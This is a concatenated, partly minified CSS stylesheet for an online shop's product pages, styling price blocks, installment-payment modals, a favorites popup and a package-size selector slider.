.tit_product{font-size:18px;font-weight:600;max-width:70%}.dop-bye-block .buy-btn{font-size:20px;font-weight:800;max-width:175px;margin-bottom:5px;padding:15px 30px;cursor:pointer;transition:500ms;text-align:center;text-transform:uppercase;color:#fff;border-radius:5px;background-color:#ec6e0f}@media (max-width:900px){.dop-bye-block{justify-content:center}.dop-bye-block .tit_product{width:100%;max-width:100%;padding:10px 25px;text-align:center}}.product-item-container{min-height:520px}.popup-window{z-index:100001!important}.product-item-small-card .product-item-image-wrapper{position:relative;display:block;width:100%;margin-bottom:15px;padding-top:141%!important;transition:all 300ms ease;text-align:center}.bottom-cart .mob-marg .mob,.preim.mob,.price.mob,.status.mob{display:none}.mob-flex{margin-bottom:15px}@media (max-width:767px){.slide-wrapper .photo-gal,.slide-wrapper .thumbs{padding:0 10px!important}.top-cart .open{position:relative;display:block;width:100%}.top-cart .open img{width:100%;height:auto}.top-cart .open .shild_wrap img{width:unset;min-width:unset}.slide-wrapper{display:flex;flex-direction:column-reverse;max-width:98vw}.top-cart .photo-gal .slick-slide{min-height:auto;max-height:710px}.photo-gal,.thumbs img{max-height:710px}.thumbs .rg_modal_next_arrow,.thumbs .rg_modal_preview_arrow{position:absolute;top:50%;display:none;width:10px;padding:0;transform:rotate(-90deg) translate(50%,0)}.thumbs .rg_modal_preview_arrow{left:-10px}.thumbs .rg_modal_next_arrow{right:-12px}.thumbs .slick-slide img{border:2px solid transparent}.thumbs .slick-current img{border-color:#909090}.dop-property,.price.desktop,.status{display:none}.preim.mob{display:block}.price.mob,.status.mob{display:block;margin:0}.preim.mob{width:100%;margin:0 0 10px}.preim.mob span{font-size:13px}.preim.mob .preim-item{margin-right:0}.price.mob.center{text-align:center}.flex_top_cart,.mob-flex{justify-content:space-between}.current-price.yellow{color:#f27110}.price.mob .old-price{display:unset;margin:0 10px}.mob-flex{display:flex;align-items:center;margin-bottom:0}.opl_chast{justify-content:center}.product-item-container{min-height:unset}.product-item-price-old{display:block;min-height:16px}.top-cart{margin-bottom:10px!important}.top-cart .quantity-block{float:left;margin:0 0 5px}.top-cart .buy-btn{float:right;min-width:140px;padding:17px 0}.top-cart .bonus{justify-content:center;width:100%}.top-cart .bonus .bonus_calculate_wrapper{margin:10px 0 0;text-align:left}.top-cart .price-matrix{display:flex;flex-direction:column;justify-content:flex-start;width:100%;margin-bottom:10px}.title_product{font-size:18px;margin-bottom:10px}.bottom-cart .mob-marg{margin:0 15px}.bottom-cart .podpiska{margin:0-15px}.bottom-cart .mob-marg .mob{display:block}}.discount-row{display:flex;justify-content:center;width:100%;margin:0 0 10px}.discount-summ{display:inline-block;margin-top:6px;padding:2px 10px;color:#489041;border:1px solid #489041;border-radius:5px}.opl_chast{font-size:12px;font-weight:700;display:inline-flex;align-items:center;flex-direction:column;justify-content:center;cursor:pointer;text-align:center}.credit .you_buy{line-height:33px;text-align:left}.title_credit{font-size:1.5em;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid}.you_buy .modal_button.wide{width:100%}.credit .modal_text,.offers-ves a,.offers-ves>span{display:flex;align-items:center}.credit .modal_text span{line-height:1.2;padding-left:10px}.credit .modal_text:before{display:block;width:45px;height:45px;content:"";background-repeat:no-repeat;background-position:center;background-size:contain}.modal_you_buy_wrapp.credit .modal_you_buy_close{position:absolute;top:15px;right:3%;left:auto;width:13px;height:13px;background-size:cover}.modal_text.privatbank:before{background-image:url(/images/chast.png)}.modal_text.monobank:before{background-image:url(/images/monobank.png)}.opl_chast img{width:25px;height:25px}.offers-ves{display:grid;overflow:hidden;flex-wrap:wrap;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-flow:row}.offers-ves,.offers-ves.no_streich{justify-content:flex-start}.offers-ves span.small{font-size:10px;position:absolute;bottom:0;display:block;max-width:100%}.offers-ves a,.offers-ves>span{position:relative;overflow:hidden;flex-wrap:wrap;justify-content:center;width:60px;margin-bottom:5px;padding:10px 5px;cursor:pointer;text-align:center;color:#000;border:1px solid #e5e5e5}.offers-ves a:hover,.offers-ves>span{border-color:#ec6e0f}.offers-ves>span.disable{position:relative;pointer-events:none;color:#e5e5e5;border-color:#e5e5e5}.offers-ves>span.disable:after{position:absolute;top:0;left:0;width:70px;height:50%;content:"";transform:rotate(33.2deg);border-bottom:1px solid #e5e5e5}.el-h2.mob,.offers-ves.mob,.preim-magazine.mob{display:none}@media (max-width:1272px){.offers-ves{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr}}@media (max-width:1180px){.offers-ves{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}}@media (max-width:992px){.no-padding-left:not(.product-item-small-card){padding-left:15px!important}.slick-slide .product-item-amount{margin:0 auto}.no-padding-right:not(.product-item-small-card){padding-right:15px!important}.preim-magazine{overflow:hidden}.bx-touch .product-item{padding:15px!important}.footer-cart-list,.kak .card{flex-wrap:wrap;justify-content:center}.product-item-info-container{margin:0 auto 8px}.product-item-price-container{text-align:center}.video-rev img{height:auto}.top-props .one-prop .prop-value>div{width:100%}.top-props .one-prop .prop-value{width:50%}.top-cart{margin-bottom:40px}.el-h2.mob,.offers-ves.mob,.preim-magazine.mob{display:block;overflow:visible}.offers-ves.mob{display:flex!important;flex-wrap:wrap;justify-content:flex-start;margin-bottom:10px}.offers-ves>a,.offers-ves>span{margin-right:10px;margin-bottom:10px}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item .icon,.preim-magazine.mob .pt-m-item .icon{margin-right:5px}.bottom-cart .mob-marg .mob .preim-magazine,.preim-magazine.mob{padding:20px 10px}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item span,.preim-magazine.mob .pt-m-item span{font-size:14px;width:80%;padding:5px 0}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item,.preim-magazine.mob .pt-m-item{flex-wrap:wrap;margin-left:10%}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item .tool,.preim-magazine.mob .pt-m-item .tool{position:static;display:none;box-shadow:none}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item.text-open .tool,.preim-magazine.mob .pt-m-item.text-open .tool{display:block}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item:after,.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item:before,.preim-magazine.mob .pt-m-item:after,.preim-magazine.mob .pt-m-item:before{position:absolute;top:13px;right:0;display:block;width:8px;height:2px;content:"";background-color:#000}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item:before,.preim-magazine.mob .pt-m-item:before{transform:translate(4px,2px) rotate(-45deg)}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item:after,.preim-magazine.mob .pt-m-item:after{transform:translate(4px,-2px) rotate(45deg)}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item.text-open:after,.preim-magazine.mob .pt-m-item.text-open:after{transform:translate(0,2px) rotate(45deg)}}.rek_komp{display:grid;align-items:center;justify-content:flex-end;grid-template-columns:1fr 40px 1fr 1fr}.rek_komp .item{display:flex;justify-content:center;margin-right:10px;color:#000}.modal-slider .slick-dots li:last-child,.rek_komp .item:last-child{margin-right:0}.item.price,.rek_komp .item .text-block{display:flex;flex-direction:column;justify-content:space-between}.rek_komp .item span{font-size:12px;display:block;overflow:hidden;max-height:42px}.rek_komp .item .text-block .price{font-size:24px;font-weight:700;text-align:right;color:#000}.rek_komp .item img{max-width:70px;margin-right:10px}.rek_komp .buy-btn{font-size:16px;min-width:120px;margin:0 auto;padding:15px 10px}.item.price.rek .price{font-size:30px;font-weight:800;text-align:center}.item.price.rek .price-old{text-align:center;text-decoration:line-through;color:#bcbcbc}.rek_block{float:right;max-width:58%}@media (max-width:1200px){.rek_block{display:flex;float:none;overflow:hidden;align-items:center;flex-direction:column;width:100%;max-width:unset}.rek_komp{justify-content:center;grid-template-columns:200px 40px 200px 200px}}@media (max-width:660px){.rek_komp{justify-content:center;margin:0 15px;grid-template-columns:1fr 40px 1fr 1fr}}@media (max-width:550px){.rek_block{margin-top:20px}.rek_komp{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:15px}.item.price,.rek_komp .item,.rek_komp .item .text-block{width:100%}.rek_komp .item{margin-bottom:10px}.rek_komp .item span{max-height:unset}.rek_komp .buy-btn{min-width:180px;max-width:unset;white-space:nowrap}}.bonus.ns{margin-bottom:12px}.available-block-outer{font-family:tahoma;font-size:13px;line-height:1!important;position:absolute;z-index:99;top:-29px;left:39px;width:195px!important;height:72px!important;padding:5px;text-align:center;color:#fff;background-image:url(/images/modal_srylim.png);background-repeat:no-repeat;background-size:100%}.available-block-outer>div{white-space:normal}.top-cart .quantity-block .available-block-outer{top:-67px;left:45px}.top-cart .quantity-block .available-block-outer>div{line-height:1;width:100%;padding:2px}.available-block-outer .quantity-available{font-size:16px!important;font-weight:700;line-height:1!important;width:100%!important;height:auto!important;margin-top:2px!important}.footer-cart-list{position:relative}.footer-cart-list .available-block-outer{top:-67px;left:32px}img.status-img{height:14px;margin-left:3px;vertical-align:middle}.oldprice{font-size:.6em;vertical-align:top;text-decoration:line-through;color:#bcbcbc!important;text-decoration-thickness:.2em}.current-price.yellow span,.product-item-price-current.yellow{color:#f27110}.price .current-price.yellow{font-size:26px}.price .current-price.yellow big span{font-size:38px}@media (max-width:1315px){.price .current-price.yellow{font-size:20px}.price .current-price.yellow big span{font-size:29px}}.duck-tail{font-weight:700;position:relative;display:flex;clear:both;align-items:center;width:100%;padding-top:15px;cursor:pointer}.duck-tail .svg{display:inline-block;width:20px;height:20px;margin-right:5px;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="rgb(242, 113, 16)" d="M416 224c53.02 0 96-42.98 96-96h-64c0-53.02-42.98-96-96-96s-96 42.98-96 96c0 23.15 8.37 44.15 22.1 60.59 6.25 7.48 9.9 16.78 9.9 26.53 0 22.58-18.3 40.88-40.88 40.88h-21.69c-31.51 0-80.18-13.2-101.68-36.24C113.73 209.03 96 216.17 96 230.63 96 315.33 164.67 384 249.37 384h-32c-76.01 0-138.67-55.44-150.82-128h-50.4C7.03 256-.64 263.66.03 272.75 8.61 388.64 105.35 480 223.42 480h107.2c55.51 0 110.81-44.52 116.72-99.71 4.54-42.43-14.76-80.4-46.04-102.86-10.85-7.79-17.3-20.27-17.3-33.63 0-7.12 1.97-13.83 5.33-19.79H416zm-64-80c-8.84 0-16-7.16-16-16s7.16-16 16-16 16 7.16 16 16-7.16 16-16 16z"></path></svg>')no-repeat center}.duck-tail .tool{font-size:14px;font-weight:400;position:absolute;z-index:99;top:35px;left:25px;display:none;padding:10px;color:#000;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5)}.duck-tail:hover .tool{display:block}@media (max-width:770px){.offers-ves.mob{justify-content:center}.el-h2.mob,.part-pay{text-align:center}.duck-tail{flex-wrap:wrap;justify-content:center}.duck-tail:after,.duck-tail:before{position:absolute;top:24px;right:10px;display:block;width:8px;height:2px;content:"";background-color:#000}.duck-tail:before{transform:translate(4px,2px) rotate(-45deg)}.duck-tail:after{transform:translate(4px,-2px) rotate(45deg)}.duck-tail.open:after{transform:translate(0,2px) rotate(45deg)}.duck-tail .tool{position:unset;display:block;overflow:hidden;height:0;margin-top:10px;padding:0 10px}.duck-tail.open{display:flex}.duck-tail.open .tool{height:auto;padding:10px}}.flex_top_cart{display:flex}.rating-svg{flex-wrap:wrap;max-width:80%}.rating-svg .rate-count{display:block;width:100%;margin-top:10px}@media (max-width:520px){.preim-magazine.mob .pt-m-item{margin-left:unset}}.pt-m-item.nohover{flex-direction:row;flex-wrap:wrap;cursor:default}.mob .pt-m-item.nohover{cursor:pointer}.pt-m-item .tool.nohover{position:static;display:block;width:100%;padding:10px 0 0;box-shadow:none}.pt-m-item.nohover ul{margin:0;padding:0;list-style:none}.pt-m-item.nohover li{display:flex;justify-content:space-between;margin-bottom:4px}.pt-price{display:block;text-align:right}.preim-magazine.mob .pt-m-item.nohover span{width:83%;color:inherit}.pt-price .free{font-size:.9em;white-space:nowrap}.pt-m-item.nohover .tool a,a.black{color:#000}.tool.nohover .green-line{text-decoration:underline;text-decoration-color:#55ad4d}.ua_shild{font-size:11px;font-weight:700;display:flex;align-items:flex-end;flex-direction:column}.rg-sh,.ua_shild .top{width:100%;border-radius:5px 0 0 5px}.ua_shild .top{padding:4px 8px;color:#fff;background:#005bbb}.ua_shild .bottom{padding:4px 8px;color:#000;border-radius:5px 0 0 5px;background:#ffd500}.current-price.yellow{position:relative}.current-price.yellow span.currency-text{position:absolute;bottom:0;left:96%;color:#000}.status-card .art{font-size:13px;font-weight:600;padding:2px 5px;color:#000;border:1px solid #ec6e0f;border-radius:10px}.rg-sh{font-family:proximanovabold;font-size:12px;padding:4px 7px;text-transform:uppercase}.rg-black{color:#fff;background-color:#000}.country-img{position:absolute;bottom:30px;left:10px;width:50px;max-width:15%}.country-img img{display:block;border:1px solid #bcbcbc}.top-cart .open img,img.jrg4t{width:100%;height:auto}img.jrg4t{width:80px;padding-right:10px}.modal-slider .slick-dots button,.right-side-info-desktop{display:none}.sliders{width:100%}.price-matrix{padding-top:5px}.flex{display:flex;align-items:center}a.flex{width:86%;margin-top:-5px}.thumbs ul:not(.slick-initialized){display:flex;overflow:hidden;align-items:center;flex-wrap:wrap;justify-content:space-around;height:80px}@media (min-width:768px){.price-matrix{padding-right:15px}.right-side-info.flex-mode{display:flex;flex-direction:column;justify-content:space-between;height:100%;padding-bottom:10%}.top-cart .open{width:100%;height:auto;padding-bottom:0!important}.discount-row{justify-content:flex-start}.slide-wrapper,.top-cart{display:flex;justify-content:space-between}.top-cart{flex-wrap:wrap}.top-cart .right-side{width:41%;padding-top:0}.rating-svg .rate-count{margin-top:2px}.slide-wrapper{width:58%}.thumbs{width:25%}.thumbs ul{overflow:hidden;height:362px;margin-top:37%}.thumbs ul:not(.slick-initialized){height:362px}.thumbs ul.slick-initialized{display:block;overflow:auto;height:auto;margin-top:auto}.thumbs a,.top-cart .thumbs li{display:block;margin:0 auto}.part-pay{margin-bottom:6px}.favorites .heart{margin-bottom:25px}.photo-gal{width:75%}.right-side-info .new-subscrible{max-width:85%}.flex_top_cart .rating-svg{max-width:70%;margin-bottom:15px}.top-cart .status{margin:21px 0 22px}.mob-flex{margin-bottom:20px;padding-top:10px}.top-cart .bonus{margin-top:10px}.top-cart .quantity-block{margin-bottom:10px}}@media (min-width:992px){.top-cart .photo-gal .slick-slide{max-height:493px}.slide-wrapper{width:41%;max-width:515px}.right-side-info{width:40%}.top-cart .right-side{display:flex;flex-grow:1;justify-content:space-between}.right-side-info-desktop{display:block;flex-grow:1;width:63%}}@media (min-width:1024px){.flex_top_cart .rating-svg{min-width:154px;height:50px;margin-bottom:17px}}@media (min-width:1240px){.flex_top_cart .rating-svg{min-width:180px;height:30px}}@media (min-width:1181px){.top-cart{margin:0-10px 32px}.right-side-info{max-width:300px;padding-left:.5%}.top-cart .right-side{padding-left:0}}@media (min-width:1280px){.dpr.navesnu,.shild_wrap img.navesnu{margin-right:2px}.top-cart .open{padding:0 5%}.shild_wrap{right:0}.country-img{left:30px}.product-item-container .country-img{left:10px}}.fancybox-opened{z-index:10001!important}@media (max-width:700px){.cover_chat.upper{bottom:100px}.cover_promo.upper,div#totop.upper-middle{bottom:160px}div#totop.upper{bottom:220px}}@media (max-width:600px){.cover_chat.upper{bottom:85px}.cover_promo.upper,div#totop{bottom:130px}div#totop.upper-middle{bottom:135px}div#totop.upper{bottom:182px}body:not(.app) .bottom-mobile{bottom:55px}body:not(.app) .cover_chat.upper{bottom:140px}body:not(.app) .cover_promo.upper,body:not(.app) div#totop{bottom:180px}body:not(.app) div#totop.upper-middle{bottom:201px}body:not(.app) div#totop.upper{bottom:248px}}.bonus_calculate_wrapper{font-size:14px;font-weight:600;position:relative;color:#bcbcbc}.lux-ico{font-size:12px;font-weight:800;color:#000;border-top:2px solid #000;border-bottom:2px solid #000}.bonus_calculate_number{font-weight:700;color:#000}.bonus_calculate_wrapper .tool{font-size:14px;font-weight:400;position:absolute;z-index:99;top:0;left:0;display:none;padding:10px;color:#000;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5)}.bonus_calculate_wrapper .tool.action{top:50px}@media (max-width:768px){.bonus_calculate_wrapper .tool.action{top:25px}}.bonus_calculate_wrapper:hover .tool{display:block}#modalWindow,.modalBg{position:fixed;width:100%;height:100%}.modalBg{z-index:9999;top:0;left:0;display:block;opacity:.6;background:#333}#modalWindow{z-index:10000;top:50%;left:50%;display:flex;align-items:center;flex-direction:column;justify-content:center;max-width:1242px;padding:5px 20px;transform:translate(-50%,-50%);background:#fff}#modalWindow .closer{position:absolute;z-index:1;top:0;right:0;display:block;width:45px;height:45px;cursor:pointer;transition:300ms background-color ease;border-radius:50%;background:0 0}#modalWindow .closer:after,#modalWindow .closer:before{position:absolute;top:50%;left:50%;width:2px;height:27px;content:"";background:#ec6e0f}#modalWindow .closer:after{transform:translate3d(-50%,-50%,0) rotate(45deg)}#modalWindow .closer:before{transform:translate3d(-50%,-50%,0) rotate(-45deg)}.modal-title{font-weight:700;position:relative;z-index:1;top:1px;left:0;width:99%;background:#fff}.modal-title .text{display:block;max-width:87%;padding:11px 15px}.modal-wrapper{overflow:auto;width:100%;overscroll-behavior:contain}.slick-initialized .slick-slide.picture{display:flex;align-content:center;flex-wrap:wrap;justify-content:center;height:auto;max-height:483px;aspect-ratio:.706}.modal-footer,.picture .image{display:flex;justify-content:center}.picture .image{position:relative;max-width:341px}.picture img{overflow:hidden;border-radius:20px}.picture .country-img img,.picture .shild_wrap img{border-radius:initial}.picture .shild_wrap{max-width:initial}.image img,.modal-slider .video-youtube img{width:100%;height:auto}.modal-slider .video-youtube{display:flex;align-items:center;height:100%}.modal-slider .slick-dots{display:flex!important;opacity:1}#modalWindow .modal-slider{width:100%;margin:0 auto;padding-bottom:40px}.modal-slider .slick-dots li{width:10px;height:10px;margin-right:15px;opacity:.7;border-radius:50%;background-color:#55ad4d}.modal-slider .slick-dots li.slick-active{opacity:1}.modal-footer .quantity-block{font-size:18px;font-weight:800;position:relative;display:flex;justify-content:space-between;max-width:175px;height:fit-content;color:#000;border:2px solid #55ad4d}.modal-footer .quantity-block .forbonus,.modal-footer .quantity-block input{line-height:2.2em;display:block;width:2.2em;height:2.2em;cursor:pointer;user-select:none;text-align:center}.modal-footer .quantity-block input{box-sizing:content-box;border:0;border-right:2px solid #55ad4d;border-left:2px solid #55ad4d}.modal-footer{flex-wrap:wrap;max-width:600px;margin:0 auto}.modal-price{font-size:29px;padding-right:1em;white-space:nowrap}.modal-arrow,.modal-price .yellow{color:#ec6e0f}.modal-price .old-price{font-size:.7em}.modal-footer .buy-btn{font-size:18px;font-weight:800;width:100%;max-width:340px;margin-top:25px;padding:12px 0;transition:500ms;text-align:center;color:#fff;border-radius:8px;background-color:#ec6e0f}.modal-footer .buy-btn:after{padding:14px 0}.modal-footer .available-block-outer{top:auto;bottom:100%;left:50%;width:14.7em!important;height:5.2em!important;margin:0;padding:0 3px;transform:translate3d(-50%,0,0)}.modal-arrow{font-size:30px;line-height:41px;position:absolute;z-index:999;top:50%;width:30px;height:30px;margin-top:-24px;cursor:pointer;text-align:center;border:1px solid #ec6e0f;border-radius:50%;background:rgba(255,255,255,.8)}.modal-arrow:before{position:absolute;top:50%;left:50%;display:block;width:.3em;height:.3em;content:"";transform:translate(-70%,-45%) rotate(45deg);border-top:2px solid #ec6e0f;border-right:2px solid #ec6e0f}.modal_next_arrow{right:0}.modal_preview_arrow{left:0}.modal_preview_arrow:before{transform:translate(-40%,-47%) rotate(-135deg)}#modalWindow .country-img.ua-text{bottom:10px}@media (min-width:768px){#modalWindow{height:auto;border:1px solid #ec6e0f;border-radius:20px}.modal-footer{flex-wrap:nowrap;max-width:658px;margin:0 auto}.modal-footer .quantity-block{margin-right:2em}.modal-footer .buy-btn{width:140px;margin-top:0}#modalWindow .modal-slider{max-width:538px;margin-bottom:15px}.modal-title{font-size:22px;border-radius:20px}.modal-price{font-size:33px}.modal-arrow:before{width:.4em;height:.4em}.modal_next_arrow{right:-70px}.modal_preview_arrow{left:-70px}.modal-arrow{width:55px;height:55px}}@media (min-width:1100px){#modalWindow .modal-slider{max-width:845px}.modal-title{position:relative}.modal-footer .buy-btn{width:220px}.modal-footer{max-width:660px}.modal-slider .video-youtube img{width:auto;height:85%}}@media (orientation:landscape) and (max-width:900px){.modal-title{position:relative}.slick-initialized .slick-slide.picture{max-height:73vh}.modal-footer{max-width:485px;margin:0 auto}.modal-slider .video-youtube img{width:auto;height:100%}#modalWindow{height:100%;border:0;border-radius:initial}.modal-title .text{padding:5px 15px}.picture .image{height:100%}}.lux-block{font-size:16px;overflow:hidden;width:100%;max-width:23em;min-height:75px;margin:5px auto 18px;padding:0;border:1px solid #ccc;border-radius:5px}.lux-block .h3{font-weight:700;display:flex;align-items:center;padding-bottom:.4em}.lux-block .lux-discount{display:inline-block;margin-left:6.7%;padding:.3em .9em;white-space:nowrap;color:#fff;border-radius:.2em;background-color:var(---main-color)}.lux-block .oldprice{font-size:.9em;font-weight:400;margin-left:2.5%;vertical-align:baseline;color:#8e8e8e!important;text-decoration-thickness:1px}.lux-block .price{font-weight:700;margin-left:2.5%;color:#ff1010}.lux-block .circle{display:inline-block;width:1em;height:1em;margin-right:2%;vertical-align:middle;color:#a6a6a6;border:2px solid;border-radius:50%;background-color:#fff}.lux-block .eventlink,.toggle-text{cursor:pointer}.lux-block .not-authorized,.lux-block .not-subscribed{padding:.9em;background-color:#fff1e6}.lux-block .subscribed{padding:.9em}.lux-block .authorized .h3{border-bottom-color:var(---main-color)}.lux-block .authorized .oldprice,.lux-block .authorized .price{font-size:1.2em}.lux-block li svg{width:1em;height:.8em}.lux-block ul{margin-top:.8em;list-style:none}.lux-block .text{font-size:.68em;font-weight:700;margin-top:1em}.text-center .eventlink{font-size:1.2em;font-weight:700;padding:5px 15px;white-space:nowrap;color:#fff;border-radius:5px;background-color:var(---main-color)}.lux-block .text-center{margin-top:1em}.lux-block .nowrap{white-space:nowrap}.lux-block .promo-bonus{padding-bottom:.4em}.lux-block .old-bonus{font-size:.9em;font-weight:400;flex:none;margin-left:2.5%;vertical-align:baseline;white-space:nowrap;text-decoration:line-through;color:#8e8e8e!important;text-decoration-thickness:1px}.lux-block .new-bonus-text{font-weight:700;float:right;white-space:nowrap;color:#ff1010}.lux-info.desktop,.toggle-text.closed+div{display:none}.toggle-text{display:flex;padding:7px 7px 0 0;border-top:1px solid #a6a6a6}.toggle-text .fa-angle-down{padding-left:10px}.toggle-text.closed i::before{transform:rotate(-45deg)}.lux-block .promo-bonus,p.price-bonus.eventlink{display:flex;border-bottom:none}.lux-block .old-bonus,.lux-block .oldprice{flex-grow:1;text-align:left}.lux-block .new-bonus-text,.lux-block .price{text-align:right}@media (min-width:768px){.lux-info.desktop{font-size:.9em;display:block;width:36%;margin-top:0;padding:0 1%}.lux-info.mobile{display:none}.lux-block{font-size:14px;max-width:95%;min-height:auto}.lux-block .h3.eventlink{flex-direction:column-reverse;flex-wrap:wrap;width:24%;max-width:182px;justify-content:flex-end}.not-subscribed{display:flex;flex-wrap:wrap;justify-content:space-between}.lux-block .circle{display:inline-block;vertical-align:middle}.lux-block .lux-discount{margin-bottom:6px;margin-left:0}.toggle-text{display:none}.toggle-text+div,.toggle-text.closed+div{display:flex;justify-content:space-between;width:100%;padding-top:7px;border-top:1px solid #a6a6a6}.lux-block .text-center{margin-top:5px}.prices{display:flex;flex-direction:column;justify-content:space-between;width:40%;max-width:310px}.subscribed .h3{width:20%}.lux-block .subscribed ul{display:flex;flex-grow:1;margin-top:0}.lux-block .subscribed li{padding-left:3%;white-space:nowrap}.lux-block .text{font-size:.8em}.lux-block .subscribed{display:flex}.bonus-text,.price-text{width:4em;text-align:right}.lux-block .old-bonus,.lux-block .oldprice{text-align:right;white-space:nowrap}.lux-block .new-bonus-text,.lux-block .price{width:50%;max-width:9.9em;margin-left:auto}.lux-block .promo-bonus,p.price-bonus.eventlink{justify-content:space-between}}@media (min-width:1024px){.lux-info.desktop{width:40%;padding-right:1%;padding-left:4%}.prices{width:36%;font-size:16px;max-width:19em}}@media (min-width:1200px){.lux-block{font-size:17px;max-width:none;margin-left:0}.lux-info.desktop{width:39%;padding-right:1%;padding-left:4%}}
/* End */


/* Start:/bitrix/components/avgust16/favorites/templates/.default/style.css?16662651831086*/
.favorites .heart {
    color: #000;
    font-size: 57px;
    cursor: pointer;
    background-image: url("/bitrix/components/avgust16/favorites/img/1.svg");
    width: 20px;
    height: 20px;
    background-size: contain;
    float: right;
}
.favorites.liked .heart{
    background-image: url("/bitrix/components/avgust16/favorites/img/2.svg");
}
.preim-wrap ul{
    list-style: none;
}
.favoritesPopup {
    position: fixed;
    width: 95%;
    max-width: 99%;
    bottom: -5em;
    left: 50%;
    transform: translateX(-50%);
    transition: .5s;
    background: #def0cc;
    padding: 0.6em 2em;
    border-radius: 10px;
    border: 1px solid #ccc;
    box-shadow: 2px 2px 4px 3px rgb(222 240 204 / 62%);
    z-index: 1017;
    text-align: center;
    }
.favoritesPopup.active{
    bottom: 5em;
}
.favoritesPopup p{
    display: none;
}
.favoritesPopup p.top,.favoritesPopup p.full{
    display: block;
}
.favoritesPopup .full {
    color: red;
}
@media (min-width: 700px) {
    .favoritesPopup{
        max-width: 480px;
    }
    .favoritesPopup.active{
        bottom: 3em;
    }
}
/* End */


/* Start:/bitrix/components/avgust16/fasovka/templates/.default/style.css?175154316412179*/
.clear {
    clear: both;
}

.sliders {
    align-items: center;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding: 0 15px;
}

.sliders .el-h2 {
    text-align: center;
}

.fasovka-wrapper {
    width: 100%;
}

.fasovka {
    max-width: 100%;
    width: 100%;
}

.fasovka .buy-btn:after, .komplect-sl .buy-btn:after {
    display: flex;
    align-items: center;
    justify-content: center;
    border-bottom: 2px solid #55ad4d;
    /*border-top: 2px solid #55ad4d;*/
    padding: 0;
}

.fasovka .buy-btn:after {
    content: "\f07a";
    font-family: "font awesome 5 free";
}

.komplect-sl .buy-btn:after {
    /*display: none;*/
}

.komplect-sl .in-cart-active {
    /*background-color: #ec6e0f !important;*/
}

#fasovka-sl {
    display: flex;
    padding: 0 15px;
    width: 100%;
}

#fasovka-sl {
    padding: 0 28px;
}

.f-item {
    border: 1px solid #e9e9e9;
    border-radius: 5px;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    margin-right: 3px;
    padding: 4px;
    /* width: 167px; */
}

.f-item.st1408 {
    opacity: 0.5;
    position: relative;
}

.f-item.st1408::before {
    background: #000;
    content: '';
    display: block;
    height: 100%;
    left: 0;
    opacity: 0.2;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}

.f-item.st1408 .buy-wrap.f-buy a {
    background-color: #ccc;
}

.f-item.current {
    border-color: #ec6e0f;
}

#fasovka-sl .top, #fasovka-sl .bottom {
    display: flex;
}

#fasovka-sl .top {
    height: 60%;
}

#fasovka-sl .top .name {
    font-size: 12px;
    max-height: 6em;
    overflow: hidden;
    width: 60%;
}

#fasovka-sl .top .name a {
    color: #000;
    font-size: inherit;
    text-decoration: none;
}

#fasovka-sl .bottom {
    height: 35%;
}

#fasovka-sl .quantity-block {
    margin-bottom: 0;
    max-width: 100%;
}

.fasovka-img {
    display: block;
    margin-right: 5px;
    width: 40%;
    flex-shrink: 0;
}

.slick-track .fasovka-img img {
    height: 100%;
    width: auto;
}

.fas-counter {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    min-width: 85px;
    padding-bottom: 7px;
    padding-top: 8px;
    text-align: center;
    width: 60%;
}

.f-price {
    align-items: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 60%;
}

.buy-wrap.f-buy {
    width: 40%;
}

.buy-wrap.f-buy a {
    display: block;
    float: none;
    margin: 0;
    min-width: initial;
    padding: 8px 0;
    text-align: center;
    width: 100%;
}

.f-price .price, .grammovka {
    color: #171717;
    display: block;
    font-size: 16px;
    font-weight: 600;
    line-height: 1;
    white-space: nowrap;
}

.grammovka {
    font-size: 18px;
}

.grammovka.long {
    white-space: unset;
    font-size: 14px;
}

.upakovka {
    font-size: 13px;
    font-weight: 600;
    padding-bottom: 4px;
}

#fasovka-sl .quantity-block div, #fasovka-sl .quantity-block input {
    font-size: 14px;
    height: 28px;
    line-height: 28px;
    min-width: 28px;
}

.buy-wrap.f-buy {
    border-radius: 3px;
}
.f-area img {
    max-width: 70px;
    font-size: 8px;
}
.f-buy .fa-shopping-cart {
    display: flex;
    justify-content: center;
}

.f-buy .fa-shopping-cart:before {
    display: block;
    content: "";
    background: var(---fa-shopping-cart-white) no-repeat;
    height: 1.1em;
    width: 1.2em;
}

.sl-arrow {
    border: 1px solid #e9e9e9;
    border-radius: 5px;
    cursor: pointer;
    height: 100%;
    position: absolute;
    top: 0;
    width: 30px;
}

.slick-arrow.sl-arrow {
    z-index: 1;
}

.sl-arrow.next {
    right: -5px;
}

.sl-arrow.prev {
    left: -4px;
}

.sl-arrow i.fa {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.r_block {
    align-items: center;
    display: flex;
    flex-direction: column;
    max-width: unset;
    width: 100%;
}

#komplect-sl {
    width: 100%;
}

.r_block #komplect-sl.slick-slider {
    padding: 0 30px;
}

.r_k {
    align-items: center;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    padding: 10px;
}

.r_k .rek-slide.slick-slide, .r_k .k-iitem.item-main {
    border: 1px solid #e9e9e9;
    border-radius: 5px;
    margin-bottom: 0;
    margin-right: 0;
    padding: 12px 0;
    width: 100%;
}

